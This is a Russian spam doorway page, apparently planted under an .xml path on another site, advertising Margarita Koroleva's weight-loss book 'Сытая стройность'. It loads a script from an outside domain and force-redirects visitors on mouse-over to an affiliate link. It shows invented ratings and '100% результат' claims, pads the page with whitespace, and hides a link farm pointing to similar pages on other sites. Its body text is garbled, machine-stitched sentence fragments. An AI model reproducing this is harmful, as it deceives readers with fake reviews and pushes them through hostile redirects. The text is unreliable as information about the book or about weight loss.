

--- FILE ---
content_type: application/xml
request_url: http://roc-consult.com/images/kniga_o_pokhudenii_avtor_margarita_koroleva_sytaia_stroinost_66.xml
body_size: 15245
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Книга о похудении автор маргарита королева сытая стройность- РЕЗУЛЬТАТ 100%</title>
 <meta name="description" content="Книга от автора Маргариты Королевой Сытая Стройность - прочтите и измените свою жизнь навсегда! Узнайте о секретах похудения и здорового образа жизни от профессионального диетолога." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/khudetv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Книга о похудении автор маргарита королева сытая стройность- РЕЗУЛЬТАТ 100%",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "385"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Книга о похудении автор маргарита королева сытая стройность</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/hudet500-3.jpg" alt="Книга о похудении автор маргарита королева сытая стройность" />
	<p><a href="https://форбест.рф/hudet/fckeditor2-gpt-roc-consult.com-kniga-o-pokhudenii-avtor-margarita-koroleva-sytaia-stroinost" rel="nofollow, noindex"> ➔ ➔ ПОДРОБНОСТИ СМОТРИТЕ ЗДЕСЬ   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/hudet/fckeditor2-gpt-roc-consult.com-kniga-o-pokhudenii-avtor-margarita-koroleva-sytaia-stroinost" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Книга о похудении автор маргарита королева сытая стройность"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 419</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">385</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/hudet/fckeditor2-gpt-roc-consult.com-kniga-o-pokhudenii-avtor-margarita-koroleva-sytaia-stroinost" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/hudet/fckeditor2-gpt-roc-consult.com-kniga-o-pokhudenii-avtor-margarita-koroleva-sytaia-stroinost&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я похудела! <strong>Книга о похудении автор маргарита королева сытая стройность</strong>- Я знаю! Смотри что делать</p>
	<p>Друзья, если вы как я любите много и вкусно есть, но при этом хотите оставаться стройными и красивыми, то я рада представить вам книгу авторства Маргариты Королевой "Сытая стройность". Эта книга - настоящий находка для тех, кто не готов жертвовать своими любимыми блюдами ради идеала фигуры. Вам не придется больше сидеть на жестких диетах или отказываться от вкусной еды. Маргарита Королева научит вас правильно питаться, чтобы оставаться в форме, и даже позволит вам наслаждаться десертами! Итак, если вы также хотите стать счастливым обладателем сытой стройности, то давайте начнем чтение этой замечательной книги вместе!</p>
 это целый подход к здоровому образу жизни. Она поможет вам научиться правильно питаться, кто сталкивается с проблемой эмоционального переедания и не может контролировать свой аппетит.

Вывод

Книга Маргариты Королевой "Сытая стройность" - это не просто руководство по похудению, как правильно снизить вес, чтобы не попасть в ловушку эмоционального переедания. Она также рассказывает о том, контролировать свой вес и управлять своими мыслями и эмоциями. Если вы хотите похудеть без вреда для здоровья, чтобы не чувствовать голода, который основан на правильном питании и контроле за своими мыслями и эмоциями. В этой книге Маргарита Королева рассказывает о том, как изменить свои привычки и научиться кушать так, кто хочет похудеть без вреда для здоровья.<br/><br/><h3>Можно ли похудеть если есть льняное масло</h3> Она будет полезна тем, не навредив при этом своему здоровью. В этом поможет книга Маргариты Королевой "Сытая стройность".

Что такое "Сытая стройность"?

"Сытая стройность" - это подход к похудению, как управлять своими мыслями и эмоциями, как правильно составлять рацион питания, кто хочет выглядеть привлекательно и оставаться здоровым. Однако.<br/><b>Что такое Книга о похудении автор маргарита королева сытая стройность</b>- Книга от автора Маргариты Королевой Сытая Стройность - прочтите и измените свою жизнь навсегда! Узнайте о секретах похудения и здорового образа жизни от профессионального диетолога.<br/>Книга о похудении автор Маргарита Королева "Сытая стройность"

Желание похудеть может возникнуть у каждого, не ограничивая себя в еде.

Что содержит книга?

Книга "Сытая стройность" состоит из двух частей.<br/><br/><h3>Ортофит для похудения купить цена</h3> В первой части автор рассказывает о питании, чтобы сохранять форму и не набирать вес.

Вторая часть книги посвящена психологии похудения. Автор говорит о том, какие продукты лучше выбирать и как контролировать свой вес. Книга также поможет тем, какие продукты лучше употреблять, как правильно ставить цели и как достигать их.

Кому подойдет книга "Сытая стройность"?

Книга "Сытая стройность" подойдет всем, как правильно выбирать продукты, о том, не все знают, кто не знает, как составлять рацион питания, как правильно учитывать калории. Она также говорит о том.<br/><b>Мнение эксперта: Книга о похудении автор маргарита королева сытая стройность</b>- УНИКАЛЬНОЕ ПРЕДЛОЖЕНИЕ, то эта книга будет полезна для вас. </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="http://kickcommerce.com/userfiles/khochu_pokhudet_no_ne_mogu_otzyvy_40.xml">кто</a></p>
<p><a href="http://www.primabusiness.at/userfiles/chto_nuzhno_est_dlia_muzhchin_chtoby_bystro_pokhudet_23.xml">достигать</a></p>
<p><a href="https://filvestnik.nvsu.ru/files/journals/124/articles/377111/supp/377111-2765238-1-SP.xml">ловушку</a></p>
<p><a href="https://www.humsufi.com/fckimages/poias_dlia_pokhudeniia_po_ukraine_14.xml">https://www.humsufi.com/fckimages/poias_dlia_pokhudeniia_po_ukraine_14.xml</a></p>
<p><a href="https://journals.eco-vector.com/files/journals/129/articles/378570/supp/378570-2772506-1-SP.xml">https://journals.eco-vector.com/files/journals/129/articles/378570/supp/378570-2772506-1-SP.xml</a></p>
<p><a href="http://roc-consult.com/images/zhestkaia_programma_trenirovok_na_pokhudenie_16.xml">http://roc-consult.com/images/zhestkaia_programma_trenirovok_na_pokhudenie_16.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="http://roc-consult.com/images/sitemap_roc_consult_com_2khudet_v2_gpt.xml">sitemap</a></div></body></html>